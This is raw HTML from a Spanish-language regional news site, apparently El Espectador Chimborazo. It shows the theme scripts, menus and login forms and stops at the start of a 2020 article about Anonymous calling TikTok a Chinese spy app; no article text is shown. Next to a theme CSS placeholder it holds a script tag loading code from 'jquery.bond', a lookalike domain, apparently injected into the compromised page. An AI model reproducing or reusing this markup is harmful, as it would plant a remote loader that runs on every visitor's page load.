<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="19b81308d4";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/sociedad/",
                    "name": "Sociedad"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/",
                    "name": "Anonymous: TikTok es una app espía del gobierno chino"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-8233 single-format-standard td-standard-pack anonymous-tiktok-es-una-app-espia-del-gobierno-chino global-block-template-1 td-gadgets single_template wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 25 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Sociedad" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anonymous: TikTok es una app espía del gobierno chino</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8233" class="post-8233 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-variedades tag-anonymous tag-hackers" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Anonymous: TikTok es una app espía del gobierno chino</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/isabonilla/">Isabella Bonilla</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T13:58:27+00:00" >junio 9, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8233">1511</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
